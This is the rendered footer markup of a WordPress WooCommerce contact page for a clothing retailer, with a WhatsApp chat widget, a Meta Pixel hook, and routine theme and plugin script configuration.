								if (crestaOverlay) {
									[crestaBox, crestaOverlay].forEach(item => {
										item.addEventListener('click', () => {
											if(crestaBox.classList.contains('open')) {
												crestaBox.classList.remove('open');
												crestaContainer.classList.remove('open');
												crestaOverlay?.classList.remove('open');
											} else {
												crestaBox.classList.add('open');
												crestaContainer.classList.add('open');
												crestaOverlay?.classList.add('open');
												setTimeout (function () {
													document.querySelector('.cresta-whatsapp-chat-container .cresta-whatsapp-inner textarea.cresta-whatsapp-textarea').focus();
												}, 100);
											}
										})
									})
								} else {
									crestaBox.addEventListener('click', () => {
										if(crestaBox.classList.contains('open')) {
											crestaBox.classList.remove('open');
											crestaContainer.classList.remove('open');
										} else {
											crestaBox.classList.add('open');
											crestaContainer.classList.add('open');
											setTimeout (function () {
												document.querySelector('.cresta-whatsapp-chat-container .cresta-whatsapp-inner textarea.cresta-whatsapp-textarea').focus();
											}, 100);
										}
									})
								}
								document.querySelector('.cresta-whatsapp-chat-container .cresta-whatsapp-send').addEventListener('click', () => {
									var baseUrl = 'https://web.whatsapp.com/send?phone=919037454597&text=',
										textEncode = encodeURIComponent(document.querySelector('.cresta-whatsapp-chat-container .cresta-whatsapp-textarea').value);
									window.open(baseUrl + textEncode, '_blank');
								})
							}
						})
					</script>
								
				
								<div class="cresta-whatsapp-chat-box onBoth">
					<svg id="whatsapp-msng-icon" data-name="whatsapp icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 800 800"><path d="M519 454c4 2 7 10-1 31-6 16-33 29-49 29-96 0-189-113-189-167 0-26 9-39 18-48 8-9 14-10 18-10h12c4 0 9 0 13 10l19 44c5 11-9 25-15 31-3 3-6 7-2 13 25 39 41 51 81 71 6 3 10 1 13-2l19-24c5-6 9-4 13-2zM401 200c-110 0-199 90-199 199 0 68 35 113 35 113l-20 74 76-20s42 32 108 32c110 0 199-89 199-199 0-111-89-199-199-199zm0-40c133 0 239 108 239 239 0 132-108 239-239 239-67 0-114-29-114-29l-127 33 34-124s-32-49-32-119c0-131 108-239 239-239z" transform="scale(1.2, 1.2), translate(-65 -65)" style="fill:#ffffff"/></svg>
					<svg id="close-icon" data-name="close icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.98 39.99"><path d="M48.88,11.14a3.87,3.87,0,0,0-5.44,0L30,24.58,16.58,11.14a3.84,3.84,0,1,0-5.44,5.44L24.58,30,11.14,43.45a3.87,3.87,0,0,0,0,5.44,3.84,3.84,0,0,0,5.44,0L30,35.45,43.45,48.88a3.84,3.84,0,0,0,5.44,0,3.87,3.87,0,0,0,0-5.44L35.45,30,48.88,16.58A3.87,3.87,0,0,0,48.88,11.14Z" transform="translate(-10.02 -10.02)" style="fill:#ffffff"/></svg>
				</div>
									<div class="cresta-whatsapp-chat-container">
													<div class="cresta-whatsapp-chat-top-header"><span>Whatsapp Chat</span></div>
												<div class="cresta-whatsapp-inner">
							<textarea class="cresta-whatsapp-textarea" placeholder="Hi there! Use this box to send us a message via WhatsApp..."></textarea>
						</div>
						<div class="cresta-whatsapp-to-send">
							<div class="cresta-whatsapp-send">Send<svg version="1.1" id="whatsapp-msng-icon-send" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="12px" viewBox="0 0 14 26" enable-background="new 0 0 14 26" xml:space="preserve"> <path d="M1,0c0.256,0,0.512,0.098,0.707,0.293l12,12c0.391,0.391,0.391,1.023,0,1.414l-12,12c-0.391,0.391-1.023,0.391-1.414,0s-0.391-1.023,0-1.414L11.586,13L0.293,1.707c-0.391-0.391-0.391-1.023,0-1.414C0.488,0.098,0.744,0,1,0z" style="fill: none; stroke-width:3; stroke:#ffffff"/></svg></div>
						</div>
					</div>
										
        <script>

            document.addEventListener('AWLTriggerJsReplace', function() {
                awlJsLabelsReplace();
            }, false);

            document.addEventListener('DOMContentLoaded', function() {
                awlJsLabelsReplace();
            }, false);

            function awlJsLabelsReplace() {

                if (!Element.prototype.matches) {
                    Element.prototype.matches = Element.prototype.msMatchesSelector || Element.prototype.webkitMatchesSelector;
                }
                if (!Element.prototype.closest) {
                    Element.prototype.closest = function(s) {
                        var el = this;

                        do {
                            if (el.matches(s)) return el;
                            el = el.parentElement || el.parentNode;
                        } while (el !== null && el.nodeType === 1);
                        return null;
                    };
                }

                setTimeout( function() {

                    var selectors = {".awl-position-type-before-title":[".eael-product-title","before"]};

                    for ( var property in selectors ) {

                        if ( selectors.hasOwnProperty( property ) ) {

                            var from = document.querySelectorAll(property);

                            if (from.length) {
                                for (var i = 0; i < from.length; i++) {

                                    var productContainer = from[i].closest(".product");

                                    if ( productContainer ) {

                                        var to = productContainer.querySelectorAll(selectors[property][0]);

                                        if ( to.length && from[i] && to[0] && from[i].style.display === 'none' ) {

                                            var addTo = to[0];

                                            if (selectors[property][1] && selectors[property][1] === 'prepend') {
                                                addTo.prepend(from[i]);
                                            } else if (selectors[property][1] && selectors[property][1] === 'after') {
                                                addTo.after(from[i]);
                                            } else if (selectors[property][1] && selectors[property][1] === 'before') {
                                                addTo.before(from[i]);
                                            } else {
                                                addTo.append(from[i]);
                                            }

                                        }

                                        if ( from[i] ) {
                                            from[i].style.display = "flex";
                                        }

                                    }

                                }
                            }

                        }

                    }

                }, 200 );

            }

        </script>

            <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://shahzadilawn.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//shahzadilawn.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-2XR45NF31Y" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/shahzadilawn.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="//shahzadilawn.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//shahzadilawn.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.13" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-includes/js/wp-util.min.js?ver=6.5.2" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/shahzadilawn.com\/wp-json\/","nonce":"435e5e2529","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-includes/js/api-request.min.js?ver=6.5.2" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-includes/js/dist/url.min.js?ver=421139b01f33e5b327d8" id="wp-url-js"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://shahzadilawn.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "435e5e2529" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://shahzadilawn.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/shahzadilawn.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1764217667" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/shahzadilawn.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/shahzadilawn.com\/wp-admin\/admin-ajax.php","nonce":"c35d679053","urls":{"assets":"https:\/\/shahzadilawn.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/shahzadilawn.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/shahzadilawn.com\/cart\/","checkout_page_url":"https:\/\/shahzadilawn.com\/checkout\/","fragments_nonce":"ba2f63ceec"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/shahzadilawn.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/shahzadilawn.com\/wp-admin\/admin-ajax.php","nonce":"c35d679053","urls":{"assets":"https:\/\/shahzadilawn.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/shahzadilawn.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/shahzadilawn.com\/cart\/","checkout_page_url":"https:\/\/shahzadilawn.com\/checkout\/","fragments_nonce":"ba2f63ceec"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/shahzadilawn.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/shahzadilawn.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"landing-pages":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/shahzadilawn.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/shahzadilawn.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/shahzadilawn.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3461ff3bb6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9408,"title":"Contact%20Shahzadi%20Lawn%20-%20SHAHZADI%20LAWN","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"landing-pages":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/shahzadilawn.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/shahzadilawn.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/shahzadilawn.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3461ff3bb6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9408,"title":"Contact%20Shahzadi%20Lawn%20-%20SHAHZADI%20LAWN","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.4" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_51f7c58108e5434550d809faa896abca","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/shahzadilawn.com\/cart\/","ajaxurl":"https:\/\/shahzadilawn.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/shahzadilawn.com\/","shop_url":"https:\/\/shahzadilawn.com\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7bb38e5a1b6a8389f158588a91004150","fragment_name":"wc_fragments_7bb38e5a1b6a8389f158588a91004150","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","site_width":"1222","combined_css":"no"};
var woodmart_page_css = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceWrappTable.min.js?ver=6.0.4" id="wd-woocommerce-wrapp-table-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/shahzadilawn.com\/wp-admin\/admin-ajax.php","nonce":"600d06b38d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/shahzadilawn.com\/contact-shahzadi-lawn\/","cart_redirectition":"no","cart_page_url":"https:\/\/shahzadilawn.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.2" id="eael-general-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/themes/woodmart/js/scripts/global/stickyFooter.min.js?ver=6.0.4" id="wd-sticky-footer-js"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.0.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.0.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://shahzadilawn.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.0.4" id="wd-menu-setup-js"></script>
